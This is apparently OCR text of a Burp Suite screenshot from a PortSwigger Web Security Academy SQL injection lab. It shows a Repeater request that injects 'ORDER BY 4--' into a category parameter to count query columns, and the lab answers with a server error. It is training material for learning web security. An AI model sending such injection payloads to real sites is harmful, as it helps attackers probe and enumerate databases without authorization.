 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+ORDER+BY+4-- HTTP/2
2 Host: 0add003603d1bb84806b7b4200a1006a.web-security-academy.net
3 Cookie: session=JOW4uuoGDvWh8W2jCPSvAJozVJ7KzY38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net/f
ilter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'DrRGRx'
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done 2,595 bytes | 243 millis
Event log (1) All issues Memory: 121.8MB